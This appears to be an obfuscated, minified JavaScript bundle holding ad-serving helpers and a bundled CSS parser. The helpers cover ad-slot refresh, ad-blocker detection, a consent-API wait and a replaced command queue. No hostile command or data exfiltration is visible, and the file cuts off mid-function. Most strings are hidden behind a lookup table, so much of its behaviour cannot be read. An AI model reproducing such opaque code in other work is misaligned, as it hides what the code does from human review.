tt={};H.r(tt),H.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>M,IdSelector:()=>z,Identifier:()=>_,Layer:()=>S,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>L,Nth:()=>C,Number:()=>j,Operator:()=>U,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>P,Rule:()=>D,Scope:()=>V,Selector:()=>q,SelectorList:()=>X,String:()=>B,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};H.r(et),H.d(et,{AtrulePrelude:()=>El,Selector:()=>Tl,Value:()=>Hl});var nt={};H.r(nt),H.d(nt,{AnPlusB:()=>mi,Atrule:()=>yi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Zi,Brackets:()=>Qi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>vo,Comment:()=>_o,Condition:()=>Lo,Declaration:()=>Zo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>_s,Function:()=>Ns,GeneralEnclosed:()=>js,Hash:()=>Fs,IdSelector:()=>Zs,Identifier:()=>Vs,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>va,Number:()=>Aa,Operator:()=>Sa,Parentheses:()=>Ha,Percentage:()=>Ua,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Xa,Ratio:()=>Qa,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>kc,String:()=>Nc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Pc,TypeSelector:()=>Jc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>Ml});var rt=H(9141),it=H(9324),ot=H(222),st=H(7549),at=H(8485);class ct{constructor(t){const e=a1M;this[e(2029)]=t,(0,at.A)(this,e(2291),void 0),(0,at.A)(this,e(3086),void 0),(0,at.A)(this,e(1810),void 0)}[t(1684)](){this[t(661)]()}[t(661)](){const e=t;try{if(!this[e(2029)]())return}catch(t){return t instanceof Error?st.A[e(791)](t,e(1131)[e(2076)](t[e(1148)]),t[e(2801)]):(st.A[e(791)](t,e(1160)[e(2076)](t[e(2073)]()),t[e(2801)]),t=new Error(t[e(2073)]())),void st.A[e(2751)](e(3358),e(2243)+t[e(2073)]())}let n=100;this[e(3086)]!==document[e(1777)][e(2054)]&&(this[e(3086)]=document[e(1777)][e(2054)],this[e(2291)]=(new Date)[e(2922)]()),this[e(1810)]!==window[e(3215)]&&(this[e(1810)]=window[e(3215)],this[e(2291)]=(new Date)[e(2922)]()),(new Date)[e(2922)]()-this[e(2291)]>6e4&&(n=1001),window[e(1433)]((()=>this[e(661)]()),n)}}var lt=H(3189),ut=H(2691),dt=H(11),ht=H(1783),mt=H(5180),ft=H(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1914)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3493),e],["as",n],[i(2054),r]]);o&&s[i(2294)](i(2770),"");const a=document[i(2430)](i(1894));s[i(2800)](((t,e)=>a[i(3469)](e,t))),document[i(753)][i(1449)](a)},gt=e=>{const n=t,r=document[n(2430)](n(1894));r[n(3493)]=n(1733),r[n(2054)]=e,document[n(753)][n(1449)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1931)]((t=>({id:t.id,refresh:t[i(1662)][i(1623)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=H(1221);function vt(e){const n=t;return n(838)===function(t){const e=n;try{return new URL(t)[e(3505)][e(2475)](e(1067))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2792)]((t=>void 0!==t[n(3237)])),i=new Set(r[n(1931)]((t=>t[n(3237)].id)));for(const t of i){const i=r[n(2792)]((e=>e[n(3237)].id===t)),o=i[n(1931)]((t=>t[n(3237)][n(3393)])),s=o[n(3383)](((t,e)=>t+e),0);let a=Math[n(1187)]()*s;const c=o[n(1279)]((t=>(a-=t)<0)),l=i[n(2792)](((t,e)=>e!==c));e=e[n(2792)]((t=>!l[n(1031)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1M;window[t(1219)]&&window[t(1219)](t(1757),2,(r=>{const i=t;i(1517)!==r[i(2022)]&&!1!==r[i(877)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=H(5466),At=H(3772),Mt=H(9754);const _t=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(992)](n(3043)),null!==(r=window[n(2113)])&&void 0!==r&&r[n(1898)])return;const i=window[n(2113)]||[];window[n(2113)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(3466)]())_t(t);const o=t=>{const e=n;e(1522)===t[e(1585)]?t[e(1444)](...t[e(1209)]):e(3397)===t[e(1585)]?t[e(1444)]():e(954)===t[e(1585)]&&t[e(1274)]()},s=window[n(3430)]||[];window[n(3430)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const St=0,Et=1,Tt=2,Nt=3,Ht=4,Lt=5,Ct=7,jt=9,Ut=10,Ot=11,It=12,Wt=13,Ft=14,Rt=15,Pt=16,Dt=17,Vt=18,qt=19,Xt=20,Bt=21,Zt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1914)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1914)]?e[r(2431)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2431)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1914)])return!1;if(n<0||r>e[o(1914)])return!1;for(let t=n;t<r;t++){const r=i[o(2431)](t-n);let s=e[o(2431)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1914)]&&oe(e[r(2431)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1914)]&&Kt(e[r(2431)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2146)](e[r(1914)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1914)];n++){const t=e[r(2431)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2431)](n);if(43!==i&&45!==i||(i=e[r(2431)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2431)](n)),46===i&&Kt(e[r(2431)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2431)](n+1),45!==i&&43!==i||(t=1,i=e[r(2431)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1914)];n++){const t=e[r(2431)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1914)]&&!$t(e[n(2431)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(3009)](r)}const Me=[t(665),t(1530),t(1891),t(1277),t(1064),t(2878),t(849),t(816),t(494),t(2321),t(2363),t(2869),t(1616),t(2955),t(594),t(2731),t(1281),t(1115),t(1707),t(2881),t(1657),t(2240),t(2156),t(1578),t(3394),t(797)];function _e(e=null,n){const r=t;return null===e||e[r(1914)]<n?new Uint32Array(Math[r(983)](n+1024,16384)):e}function ze(e){const n=t,r=e[n(1360)],i=r[n(1914)],o=r[n(1914)]>0?le(r[n(2431)](0)):0,s=_e(e[n(3413)],i),a=_e(e[n(1313)],i);let c=e[n(880)],l=e[n(2721)];for(let t=o;t<i;t++){const e=r[n(2431)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2431)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(3413)]=s,e[n(1313)]=a,e[n(1974)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(542)](e,n,r,i),this[o(3413)]=null,this[o(1313)]=null}[t(542)](e="",n=0,r=1,i=1){const o=t;this[o(1360)]=e,this[o(1545)]=n,this[o(880)]=r,this[o(2721)]=i,this[o(1974)]=!1}[t(1094)](e,n){const r=t;return this[r(1974)]||ze(this),{source:n,offset:this[r(1545)]+e,line:this[r(3413)][e],column:this[r(1313)][e]}}[t(2516)](e,n,r){const i=t;return this[i(1974)]||ze(this),{source:r,start:{offset:this[i(1545)]+e,line:this[i(3413)][e],column:this[i(1313)][e]},end:{offset:this[i(1545)]+n,line:this[i(3413)][n],column:this[i(1313)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function He(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Bt]=Zt,Ne[qt]=Xt,Ne[Jt]=Gt;class Le{constructor(e,n){this[t(542)](e,n)}[t(652)](){const e=t;this[e(611)]=!1,this[e(506)]=-1,this[e(1402)]=0,this[e(2214)]=this[e(2357)],this[e(1399)]=this[e(2357)]}[t(542)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1914)],o=_e(this[r(3288)],e[r(1914)]+1),s=_e(this[r(3508)],e[r(1914)]+1);let a=0,c=-1,l=0,u=e[r(1914)];this[r(3288)]=null,this[r(3508)]=null,s[r(591)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else He(t)&&(u=r,l=Ne[t])})),o[a]=St<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1360)]=e,this[r(2357)]=-1===c?0:c,this[r(1441)]=a,this[r(3288)]=o,this[r(3508)]=s,this[r(652)](),this[r(3390)]()}[t(959)](e){const n=t;return(e+=this[n(506)])<this[n(1441)]?this[n(3288)][e]>>Te:St}[t(1789)](e){const n=t;for(let t=this[n(506)];t<this[n(1441)];t++){const r=this[n(3288)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return r}return St}[t(1608)](e){const n=t;return(e+=this[n(506)])<this[n(1441)]?this[n(3288)][e-1]&Ee:this[n(1360)][n(1914)]}[t(714)](e){const n=t;for(let t=this[n(506)];t<this[n(1441)];t++){const r=this[n(3288)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(506)]}return St}[t(3461)](e,n){const r=t;return(e+=this[r(506)])<this[r(1441)]&&ge(this[r(1360)],this[r(3288)][e-1]&Ee,this[r(3288)][e]&Ee,n)}[t(2251)](e){const n=t;return e===this[n(506)]?this[n(2214)]:e>0?e<this[n(1441)]?this[n(3288)][e-1]&Ee:this[n(3288)][this[n(1441)]]&Ee:this[n(2357)]}[t(1473)](e){const n=t;return this[n(1360)][n(3368)](e,this[n(2214)])}[t(716)](e){const n=t;return this[n(3508)][this[n(506)]]<e}[t(1248)](e,n){const r=t;return n?this[r(959)](n)===jt&&this[r(1360)][r(2431)](this[r(1608)](n))===e:this[r(1402)]===jt&&this[r(1360)][r(2431)](this[r(2214)])===e}[t(3342)](e){const n=t;let r=this[n(506)]+e;r<this[n(1441)]?(this[n(506)]=r,this[n(2214)]=this[n(3288)][r-1]&Ee,r=this[n(3288)][r],this[n(1402)]=r>>Te,this[n(1399)]=r&Ee):(this[n(506)]=this[n(1441)],this[n(3390)]())}[t(3390)](){const e=t;let n=this[e(506)]+1;n<this[e(1441)]?(this[e(506)]=n,this[e(2214)]=this[e(1399)],n=this[e(3288)][n],this[e(1402)]=n>>Te,this[e(1399)]=n&Ee):(this[e(611)]=!0,this[e(506)]=this[e(1441)],this[e(1402)]=St,this[e(2214)]=this[e(1399)]=this[e(1360)][e(1914)])}[t(1518)](){const e=t;for(;this[e(1402)]===Wt||this[e(1402)]===Yt;)this[e(3390)]()}[t(1474)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1441)]&&(o=this[r(3508)][i],!(o<e));i++)switch(s=i>0?this[r(3288)][i-1]&Ee:this[r(2357)],n(this[r(1360)][r(2431)](s))){case 1:break t;case 2:i++;break t;default:He(this[r(3288)][i]>>Te)&&(i=o)}this[r(3342)](i-this[r(506)])}[t(826)](e){const n=t;for(let t=0,r=this[n(2357)];t<this[n(1441)];t++){const i=r,o=this[n(3288)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(3546)](){const e=t,n=new Array(this[e(1441)]);return this[e(826)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Me[t],chunk:this[s(1360)][s(3368)](r,i),balance:this[s(3508)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1M(2431)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Ut)}function s(){const t=a1M,n=d;return d=ye(e,d),ge(e,n,d,t(1244))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(1914)];d++){const t=e[n(2431)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1914)]?void(d<e[n(1914)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1M;for(t||(t=i(d++)),l=Lt;d<e[n(1914)];d++){const r=e[n(2431)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1914)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1914)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2431)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ht,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(1721)]("*/",d+2),d=-1===d?e[r(1914)]:d+2):(l=jt,d++);break;case 58:l=Pt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Xt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Ue{static[t(1908)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(753)]=null,this[e(3112)]=null,this[e(3004)]=null}[t(1908)](e){return Ue[t(1908)](e)}[t(1250)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(3004)],i[r(2261)]=e,i[r(3390)]=n,i[r(3004)]=this[r(3004)]):i={prev:e,next:n,cursor:this[r(3004)]},this[r(3004)]=i,i}[t(2096)](){const e=t,{cursor:n}=this;this[e(3004)]=n[e(3004)],n[e(2261)]=null,n[e(3390)]=null,n[e(3004)]=je,je=n}[t(2271)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2261)]===e&&(s[o(2261)]=n),s[o(3390)]===r&&(s[o(3390)]=i),s=s[o(3004)]}*[Symbol[t(3144)]](){const e=t;for(let t=this[e(753)];null!==t;t=t[e(3390)])yield t[e(1747)]}get[t(685)](){const e=t;let n=0;for(let t=this[e(753)];null!==t;t=t[e(3390)])n++;return n}get[t(3147)](){return null===this[t(753)]}get[t(3558)](){const e=t;return this[e(753)]&&this[e(753)][e(1747)]}get[t(1786)](){const e=t;return this[e(3112)]&&this[e(3112)][e(1747)]}[t(1590)](e){const n=t;let r=null;this[n(753)]=null;for(let t of e){const e=Ue[n(1908)](t);null!==r?r[n(3390)]=e:this[n(753)]=e,e[n(2261)]=r,r=e}return this[n(3112)]=r,this}[t(3500)](){return[...this]}[t(2067)](){return[...this]}[t(2800)](e,n=this){const r=t,i=this[r(1250)](null,this[r(753)]);for(;null!==i[r(3390)];){const t=i[r(3390)];i[r(3390)]=t[r(3390)],e[r(1829)](n,t[r(1747)],t,this)}this[r(2096)]()}[t(1184)](e,n=this){const r=t,i=this[r(1250)](this[r(3112)],null);for(;null!==i[r(2261)];){const t=i[r(2261)];i[r(2261)]=t[r(2261)],e[r(1829)](n,t[r(1747)],t,this)}this[r(2096)]()}[t(3383)](e,n,r=this){const i=t;let o,s=this[i(1250)](null,this[i(753)]),a=n;for(;null!==s[i(3390)];)o=s[i(3390)],s[i(3390)]=o[i(3390)],a=e[i(1829)](r,a,o[i(1747)],o,this);return this[i(2096)](),a}[t(1337)](e,n,r=this){const i=t;let o,s=this[i(1250)](this[i(3112)],null),a=n;for(;null!==s[i(2261)];)o=s[i(2261)],s[i(2261)]=o[i(2261)],a=e[i(1829)](r,a,o[i(1747)],o,this);return this[i(2096)](),a}[t(1720)](e,n=this){const r=t;for(let t=this[r(753)];null!==t;t=t[r(3390)])if(e[r(1829)](n,t[r(1747)],t,this))return!0;return!1}[t(1931)](e,n=this){const r=t,i=new Ue;for(let t=this[r(753)];null!==t;t=t[r(3390)])i[r(1966)](e[r(1829)](n,t[r(1747)],t,this));return i}[t(2792)](e,n=this){const r=t,i=new Ue;for(let t=this[r(753)];null!==t;t=t[r(3390)])e[r(1829)](n,t[r(1747)],t,this)&&i[r(1966)](t[r(1747)]);return i}[t(1706)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1250)](null,e);for(;null!==o[i(3390)];){const t=o[i(3390)];if(o[i(3390)]=t[i(3390)],n[i(1829)](r,t[i(1747)],t,this))break}this[i(2096)]()}[t(3047)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1250)](e,null);for(;null!==o[i(2261)];){const t=o[i(2261)];if(o[i(2261)]=t[i(2261)],n[i(1829)](r,t[i(1747)],t,this))break}this[i(2096)]()}[t(1659)](){const e=t;this[e(753)]=null,this[e(3112)]=null}[t(1096)](){const e=t,n=new Ue;for(let t of this)n[e(1966)](t);return n}[t(516)](e){const n=t;return this[n(2271)](null,e,this[n(753)],e),null!==this[n(753)]?(this[n(753)][n(2261)]=e,e[n(3390)]=this[n(753)]):this[n(3112)]=e,this[n(753)]=e,this}[t(2208)](e){const n=t;return this[n(516)](Ue[n(1908)](e))}[t(3544)](e){return this[t(3387)](e)}[t(1966)](e){const n=t;return this[n(3387)](Ue[n(1908)](e))}[t(3387)](e,n=null){const r=t;if(null!==n)if(this[r(2271)](n[r(2261)],e,n,e),null===n[r(2261)]){if(this[r(753)]!==n)throw new Error(r(3121));this[r(753)]=e,n[r(2261)]=e,e[r(3390)]=n,this[r(2271)](null,e)}else n[r(2261)][r(3390)]=e,e[r(2261)]=n[r(2261)],n[r(2261)]=e,e[r(3390)]=n;else this[r(2271)](this[r(3112)],e,null,e),null!==this[r(3112)]?(this[r(3112)][r(3390)]=e,e[r(2261)]=this[r(3112)]):this[r(753)]=e,this[r(3112)]=e;return this}[t(2898)](e,n){const r=t;return this[r(3387)](Ue[r(1908)](e),n)}[t(659)](e){const n=t;if(this[n(2271)](e,e[n(2261)],e,e[n(3390)]),null!==e[n(2261)])e[n(2261)][n(3390)]=e[n(3390)];else{if(this[n(753)]!==e)throw new Error(n(712));this[n(753)]=e[n(3390)]}if(null!==e[n(3390)])e[n(3390)][n(2261)]=e[n(2261)];else{if(this[n(3112)]!==e)throw new Error(n(712));this[n(3112)]=e[n(2261)]}return e[n(2261)]=null,e[n(3390)]=null,e}[t(1478)](e){const n=t;this[n(3387)](Ue[n(1908)](e))}[t(1593)](){const e=t;return null!==this[e(3112)]?this[e(659)](this[e(3112)]):null}[t(2877)](e){const n=t;this[n(516)](Ue[n(1908)](e))}[t(1093)](){const e=t;return null!==this[e(753)]?this[e(659)](this[e(753)]):null}[t(2193)](e){const n=t;return this[n(1403)](e,this[n(753)])}[t(1680)](e){return this[t(1403)](e)}[t(1403)](e,n){const r=t;return null===e[r(753)]||(null!=n?(this[r(2271)](n[r(2261)],e[r(3112)],n,e[r(753)]),null!==n[r(2261)]?(n[r(2261)][r(3390)]=e[r(753)],e[r(753)][r(2261)]=n[r(2261)]):this[r(753)]=e[r(753)],n[r(2261)]=e[r(3112)],e[r(3112)][r(3390)]=n):(this[r(2271)](this[r(3112)],e[r(3112)],null,e[r(753)]),null!==this[r(3112)]?(this[r(3112)][r(3390)]=e[r(753)],e[r(753)][r(2261)]=this[r(3112)]):this[r(753)]=e[r(753)],this[r(3112)]=e[r(3112)]),e[r(753)]=null,e[r(3112)]=null),this}[t(2297)](e,n){const r=t;r(753)in n?this[r(1403)](n,e):this[r(3387)](n,e),this[r(659)](e)}}function Oe(e,n){const r=t,i=Object[r(3523)](SyntaxError[r(1194)]),o=new Error;return Object[r(2080)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2801)]||"")[t(2297)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1M;return l[n(3405)](t,e)[n(1931)](((e,r)=>String(t+r+1)[n(2174)](h)+" |"+e))[n(1878)]("\n")}const l=("\n"[a(616)](Math[a(983)](i-1,0))+" "[a(616)](Math[a(983)](o-1,0))+e)[a(1213)](/\r\n?|\n|\f/),u=Math[a(983)](1,n-s)-1,d=Math[a(2146)](n+s,l[a(1914)]+1),h=Math[a(983)](4,String(d)[a(1914)])+1;let m=0;(r+=3*(l[n-1][a(1102)](0,r-1)[a(2668)](/\t/g)||[])[a(1914)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1914)]&&(l[t]=l[t][a(2297)](/\t/g,a(3432)),l[t]=(m>0&&l[t][a(1914)]>m?"…":"")+l[t][a(1102)](m,98)+(l[t][a(1914)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1878)]("-")+"^",c(n,d)][a(2792)](Boolean)[a(1878)]("\n")[a(2297)](/^(\s+\d+\s+\|\n)+/,"")[a(2297)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2080)](Oe(c(1381),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(505)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(2033)]();let i=!1;const o={recognizer:e};for(;!this[n(611)];){switch(this[n(1402)]){case Yt:this[n(3390)]();continue;case Wt:i=!0,this[n(3390)]();continue}let t=e[n(917)][n(1829)](this,o);if(void 0===t)break;i&&(e[n(1948)]&&e[n(1948)][n(1829)](this,t,r,o),i=!1),r[n(1478)](t)}return i&&e[n(1948)]&&e[n(1948)][n(1829)](this,null,r,o),r}const Re=()=>{};function Pe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(3523)](null);for(const t of Object[n(919)](e)){const i=e[t],o=i[n(1511)]||i;o&&(r[t]=o)}return r}var Ve=H(241);const qe=new Set([t(2710),t(1510),t(1459)]),Xe=(e,n)=>{const r=t;if(e===jt&&(e=n),r(1138)==typeof e){const t=e[r(2431)](0);return t>127?32768:t<<8}return e},Be=[[Et,Et],[Et,Tt],[Et,Ct],[Et,8],[Et,"-"],[Et,Ut],[Et,Ot],[Et,It],[Et,Rt],[Et,Bt],[Nt,Et],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,Ut],[Nt,Ot],[Nt,It],[Nt,Rt],[Ht,Et],[Ht,Tt],[Ht,Ct],[Ht,8],[Ht,"-"],[Ht,Ut],[Ht,Ot],[Ht,It],[Ht,Rt],[It,Et],[It,Tt],[It,Ct],[It,8],[It,"-"],[It,Ut],[It,Ot],[It,It],[It,Rt],["#",Et],["#",Tt],["#",Ct],["#",8],["#","-"],["#",Ut],["#",Ot],["#",It],["#",Rt],["-",Et],["-",Tt],["-",Ct],["-",8],["-","-"],["-",Ut],["-",Ot],["-",It],["-",Rt],[Ut,Et],[Ut,Tt],[Ut,Ct],[Ut,8],[Ut,Ut],[Ut,Ot],[Ut,It],[Ut,"%"],[Ut,Rt],["@",Et],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Rt],[".",Ut],[".",Ot],[".",It],["+",Ut],["+",Ot],["+",It],["/","*"]],Ze=Be[t(2076)]([[Et,Ht],[It,Ht],[Ht,Ht],[Nt,Bt],[Nt,Lt],[Nt,Pt],[Ot,Ot],[Ot,It],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,It],[Zt,Ht],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1931)]((([t,e])=>Xe(t)<<16|Xe(e))));return function(t,e,i){const o=n,s=Xe(e,i),a=i[o(2431)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(2313)](t<<16|a<<8):r[o(2313)](t<<16|s))&&this[o(869)](" ",Wt,!0),s}}const Ge=Je(Be),Ye=Je(Ze);function Qe(e,n){const r=t;if(r(1311)!=typeof n)e[r(585)][r(2800)](this[r(2236)],this);else{let t=null;e[r(585)][r(2800)]((e=>{const i=r;null!==t&&n[i(1829)](this,t),this[i(2236)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1M;this[i(3386)](e,t[i(3405)](n,r))}))}const{hasOwnProperty:$e}=Object[t(1194)],tn=function(){};function en(e){return t(1311)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1M;n[o(1585)]===e&&t[o(1829)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(3096)],o=[];for(const t in i){if(!1===$e[r(1829)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1132)](e)||(e=[e]);for(const t of e)null===t?n[r(1547)]=!0:r(1138)==typeof t?n[r(1585)]=r(2236):Array[r(1132)](t)&&(n[r(1585)]=r(3297));n[r(1585)]&&o[r(1478)](n)}return o[r(1914)]?{context:n[r(2317)],fields:o}:null}function on(e,n){const r=t,i=e[r(2278)][r(3405)](),o=e[r(868)],s=r(1138)==typeof o;return n&&i[r(3466)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1382)]];if(!e[l(1547)]||r)if(l(3297)===e[l(1585)]){if(n?r[l(1337)](c,!1):r[l(3383)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1585)]){case o(724):s=function(t,e,n,r){const i=o,s=" "===t[i(3318)]||r?t[i(3318)]:" "+t[i(3318)]+" ",a=t[i(1699)][i(1931)]((t=>cn(t,e,n,r)))[i(1878)](s);return 